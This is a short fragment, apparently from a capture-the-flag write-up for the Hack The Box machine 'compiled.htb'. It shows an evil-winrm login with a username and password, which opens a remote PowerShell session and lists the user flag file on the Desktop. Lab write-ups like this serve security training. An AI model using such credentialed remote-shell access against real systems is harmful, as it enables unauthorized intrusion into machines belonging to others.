 └─$ evil-winrm -u "Emily" -p "12345678" -i compiled.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.c
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emily\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Emily\Desktop> ls
Directory: C:\Users\Emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/12/2024 3:34 PM 34 user.txt